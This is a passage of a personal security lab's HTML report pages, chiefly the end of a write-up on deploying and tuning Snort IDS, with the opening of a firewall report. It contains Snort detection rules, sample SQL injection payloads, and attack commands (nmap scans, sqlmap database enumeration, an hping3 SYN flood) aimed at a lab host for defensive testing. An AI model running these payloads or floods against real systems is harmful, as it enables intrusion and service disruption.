        >
        <p>
          <strong>Test:</strong> Nmap SYN scan<br /><strong>Result:</strong> ✓
          Detected within 3 seconds
        </p>

        <h3>4.3 SQL Injection Detection</h3>
        <pre>
alert tcp any any -> $HOME_NET 80 (msg:"SQL Injection - UNION SELECT"; \
    flow:to_server,established; content:"union"; nocase; \
    content:"select"; nocase; distance:0; \
    pcre:"/union.+select/i"; \
    classtype:web-application-attack; sid:1000003; rev:2;)</pre
        >
        <p><strong>Test Payloads:</strong></p>
        <pre>
1. ' UNION SELECT * FROM users--
2. admin' OR '1'='1
3. 1' UNION ALL SELECT username,password FROM admin--</pre
        >
        <p><strong>Results:</strong> All payloads detected ✓</p>

        <h3>4.4 XSS Detection</h3>
        <pre>
alert tcp any any -> $HOME_NET 80 (msg:"XSS Attempt"; \
    flow:to_server,established; content:"&lt;script"; nocase; \
    pcre:"/&lt;script[^&gt;]*&gt;/i"; \
    classtype:web-application-attack; sid:1000004; rev:1;)</pre
        >

        <h3>4.5 Metasploit Detection</h3>
        <pre>
alert tcp any any -> $HOME_NET any (msg:"Metasploit Meterpreter Detected"; \
    flow:established; content:"meterpreter"; nocase; \
    classtype:trojan-activity; sid:1000006; rev:1;)</pre
        >
        <p>
          <strong>Test:</strong> Deployed Meterpreter payload<br /><strong
            >Result:</strong
          >
          ✓ Detected within 2 seconds
        </p>

        <h3>4.6 SSH Brute Force Detection</h3>
        <pre>
alert tcp any any -> $HOME_NET 22 (msg:"SSH Brute Force"; \
    flags:S; detection_filter:track by_src, count 5, seconds 60; \
    classtype:attempted-admin; sid:1000008; rev:1;)</pre
        >
        <p>
          <strong>Test:</strong> Hydra brute force<br /><strong>Result:</strong>
          ✓ Triggered after 5 attempts in 15 seconds
        </p>
      </section>

      <section class="report-section">
        <h2>5. Attack Simulation and Testing</h2>

        <h3>5.1 Port Scanning Attack</h3>
        <p><strong>Test:</strong> Nmap comprehensive scan</p>
        <pre>nmap -sS -p- -T4 192.168.56.10</pre>
        <p><strong>Snort Detection:</strong></p>
        <pre>
[**] [1:1000002:1] Port Scan - SYN [**]
[Priority: 2]
10/06-14:23:45.123456 192.168.56.200 -> 192.168.56.10
TCP SYN packet detected
Detection: 1 of 20 threshold hits</pre
        >
        <p><strong>Result:</strong> ✓ Alert triggered after 20 SYN packets</p>

        <h3>5.2 Web Application Attacks</h3>
        <p><strong>Test:</strong> SQLMap automated SQL injection</p>
        <pre>sqlmap -u "http://192.168.56.10/login.php?id=1" --dbs</pre>
        <p><strong>Snort Alerts:</strong></p>
        <pre>
[**] [1:1000003:2] SQL Injection - UNION SELECT [**]
[**] Suspicious User-Agent - sqlmap [**]</pre
        >
        <p><strong>Detection Accuracy:</strong> 100% of injection attempts</p>

        <h3>5.3 DoS Attack</h3>
        <p><strong>Test:</strong> SYN Flood</p>
        <pre>hping3 -S --flood -p 80 192.168.56.10</pre>
        <p><strong>Snort Detection:</strong></p>
        <pre>
[**] [1:1000016:1] SYN Flood Detected [**]
[Priority: 1]
Rate: 5000 packets/second
Source: 192.168.56.200</pre
        >
        <p><strong>Response Time:</strong> 1.2 seconds</p>
      </section>

      <section class="report-section">
        <h2>6. Performance Analysis</h2>

        <h3>6.1 System Resources</h3>
        <p><strong>Normal Operations:</strong></p>
        <ul>
          <li>CPU: 15-25%</li>
          <li>Memory: 1.2GB / 4GB</li>
          <li>Disk I/O: 50 MB/s</li>
        </ul>
        <p><strong>Heavy Traffic (10,000 pps):</strong></p>
        <ul>
          <li>CPU: 65-75%</li>
          <li>Memory: 2.8GB / 4GB</li>
          <li>Dropped Packets: 0.3%</li>
        </ul>

        <h3>6.2 Rule Performance</h3>
        <p><strong>Top 5 Most Expensive Rules:</strong></p>
        <table>
          <thead>
            <tr>
              <th>Rule SID</th>
              <th>Avg Time (µs)</th>
              <th>Checks</th>
              <th>Impact</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>1000003</td>
              <td>125.4</td>
              <td>15,234</td>
              <td>High</td>
            </tr>
            <tr>
              <td>1000004</td>
              <td>98.7</td>
              <td>12,456</td>
              <td>Medium</td>
            </tr>
            <tr>
              <td>1000002</td>
              <td>76.3</td>
              <td>23,567</td>
              <td>Medium</td>
            </tr>
          </tbody>
        </table>

        <h3>6.3 Detection Latency</h3>
        <ul>
          <li>Port Scan: 1.8 seconds</li>
          <li>SQL Injection: 0.3 seconds</li>
          <li>Malware Traffic: 2.1 seconds</li>
          <li>DoS Attack: 1.2 seconds</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>7. Alert Management</h2>

        <h3>7.1 Statistics (7 days)</h3>
        <pre>
Total Alerts: 2,847
├─ True Positives: 2,695 (94.7%)
├─ False Positives: 91 (3.2%)
└─ Unknown: 61 (2.1%)

Top Alert Categories:
1. Attempted Reconnaissance: 1,234
2. Web Application Attacks: 892
3. Trojan Activity: 345
4. Attempted DOS: 234</pre
        >

        <h3>7.2 False Positive Analysis</h3>
        <p><strong>Common False Positives:</strong></p>
        <ol>
          <li>Legitimate scanning from vulnerability scanners</li>
          <li>Internal database queries triggering SQL rules</li>
          <li>Large file transfers flagged as exfiltration</li>
        </ol>
        <p><strong>Solutions:</strong></p>
        <ul>
          <li>Whitelist scanner IPs</li>
          <li>Refined PCRE patterns</li>
          <li>Threshold adjustments</li>
        </ul>

        <h3>7.3 Suppression Configuration</h3>
        <pre>
# /etc/snort/threshold.conf

# Suppress from security team scanner
suppress gen_id 1, sig_id 1000002, track by_src, ip 192.168.56.50

# Threshold for noisy rule
threshold gen_id 1, sig_id 1000001, type limit, \
    track by_src, count 5, seconds 60</pre
        >
      </section>

      <section class="report-section">
        <h2>8. Integration with Analysis Tools</h2>

        <h3>8.1 Barnyard2 + MySQL</h3>
        <pre>
# Configure Barnyard2 for database output
sudo apt install barnyard2 -y
sudo nano /etc/snort/barnyard2.conf</pre
        >
        <p><strong>Configuration:</strong></p>
        <pre>
output database: log, mysql, user=snort password=pass \
    dbname=snort host=localhost</pre
        >

        <h3>8.2 BASE Web Interface</h3>
        <p>
          - Installed LAMP stack<br />- Deployed BASE 1.4.5<br />- Created alert
          dashboards<br />- Real-time monitoring
        </p>

        <h3>8.3 ELK Stack Integration</h3>
        <p><strong>Logstash Configuration:</strong></p>
        <pre>
input {
  file {
    path => "/var/log/snort/alert"
    type => "snort-alert"
  }
}

filter {
  grok {
    match => {
      "message" => "\[\*\*\] \[%{DATA:gid}:%{DATA:sid}:%{DATA:rev}\] %{DATA:msg} \[\*\*\]"
    }
  }
}

output {
  elasticsearch {
    hosts => ["localhost:9200"]
    index => "snort-%{+YYYY.MM.dd}"
  }
}</pre
        >
        <p><strong>Kibana Dashboards:</strong></p>
        <ul>
          <li>Alert timeline</li>
          <li>Geographic mapping</li>
          <li>Protocol distribution</li>
          <li>Severity breakdown</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>9. Optimization Results</h2>
        <h3>Before vs After Tuning</h3>
        <p><strong>Before:</strong></p>
        <ul>
          <li>2,847 alerts/week</li>
          <li>91 false positives (3.2%)</li>
          <li>125µs/packet processing</li>
        </ul>
        <p><strong>After:</strong></p>
        <ul>
          <li>2,756 alerts/week</li>
          <li>31 false positives (1.1%)</li>
          <li>87µs/packet processing</li>
        </ul>
        <p><strong>Improvements:</strong></p>
        <ul>
          <li>67% reduction in false positives</li>
          <li>30% faster processing</li>
          <li>Better rule accuracy</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>10. Real-World Detection</h2>
        <p><strong>Attack Summary (30 days):</strong></p>
        <table>
          <thead>
            <tr>
              <th>Attack Type</th>
              <th>Count</th>
              <th>Blocked</th>
              <th>Severity</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Port Scanning</td>
              <td>47</td>
              <td>N/A</td>
              <td>Medium</td>
            </tr>
            <tr>
              <td>Web Attacks</td>
              <td>23</td>
              <td>23</td>
              <td>High</td>
            </tr>
            <tr>
              <td>Brute Force</td>
              <td>12</td>
              <td>12</td>
              <td>High</td>
            </tr>
            <tr>
              <td>Malware C&C</td>
              <td>3</td>
              <td>3</td>
              <td>Critical</td>
            </tr>
            <tr>
              <td>DoS Attempts</td>
              <td>8</td>
              <td>6</td>
              <td>High</td>
            </tr>
            <tr>
              <td>Data Exfiltration</td>
              <td>2</td>
              <td>2</td>
              <td>Critical</td>
            </tr>
          </tbody>
        </table>
      </section>

      <section class="report-section">
        <h2>11. Lessons Learned</h2>
        <h3>Strengths</h3>
        <ul>
          <li>✓ Excellent detection of known patterns</li>
          <li>✓ Highly customizable rule engine</li>
          <li>✓ Low resource consumption</li>
          <li>✓ Strong community support</li>
          <li>✓ Effective for compliance</li>
        </ul>
        <h3>Challenges</h3>
        <ul>
          <li>✗ High false positive rate without tuning</li>
          <li>✗ Performance degradation under heavy load</li>
          <li>✗ Requires expertise for rules</li>
          <li>✗ Limited encrypted traffic analysis</li>
        </ul>
        <h3>Best Practices</h3>
        <ol>
          <li>Regular rule updates (weekly)</li>
          <li>Continuous tuning (monthly review)</li>
          <li>Layered approach (IDS + firewall + endpoint)</li>
          <li>Alert prioritization</li>
          <li>Staff training</li>
        </ol>
      </section>

      <section class="report-section">
        <h2>12. Recommendations</h2>
        <h3>Production Deployment</h3>
        <ol>
          <li><strong>Hardware:</strong> Min 8GB RAM, SSD for logs</li>
          <li>
            <strong>High Availability:</strong> Multiple sensors, alert
            aggregation
          </li>
          <li><strong>Integration:</strong> SIEM platform, SOAR automation</li>
          <li><strong>Maintenance:</strong> Weekly updates, monthly reviews</li>
        </ol>
      </section>

      <section class="report-section">
        <h2>13. Conclusion</h2>
        <p>Snort IDS successfully implemented dengan hasil:</p>
        <ul>
          <li>✓ <strong>94.7% detection rate</strong></li>
          <li>✓ <strong>1.1% false positive rate</strong> (after tuning)</li>
          <li>✓ <strong>Sub-second detection</strong> for most attacks</li>
          <li>✓ <strong>Scalable architecture</strong></li>
        </ul>
        <p>
          <strong>Assessment:</strong> Highly effective when properly configured
          and maintained.
        </p>
      </section>

      <section class="report-section">
        <h2>14. Future Work</h2>
        <ol>
          <li>Implement Snort 3 (next generation)</li>
          <li>Machine learning integration</li>
          <li>Automated threat intelligence</li>
          <li>Enhanced encrypted traffic analysis</li>
          <li>Cloud deployment (AWS/Azure)</li>
        </ol>
      </section>
    </main>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-content">
        <div class="footer-bottom">
          <p>&copy; 2025 Toki’s Lab. All rights reserved.</p>
          <p class="footer-credit">
            Template design adapted from
            <a href="https://templatemo.com" target="_blank" rel="noopener"
              >TemplateMo</a
            >
          </p>
        </div>
      </div>
    </footer>

    <script src="../scripts/scripts.js"></script>
  </body>
</html>
</file>




<file: report-pages/report-3.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | Snort iptables & UFW Implementation</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <!-- Background efek cyber -->
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <!-- Navbar -->
    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <!-- Isi laporan -->
    <main class="report-wrapper">
      <div class="report-header">
        <h1>
          Eksperimen: Implementasi Firewall Linux Menggunakan iptables dan UFW
        </h1>
        <p class="report-meta">
          Penulis: <strong>Toki</strong> • Tanggal:
          <strong>5 November 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>1. Pengenalan Firewall di Linux</h2>
        <p>
          Firewall di Linux umumnya menggunakan
          <strong>netfilter</strong> sebagai framework kernel, dan
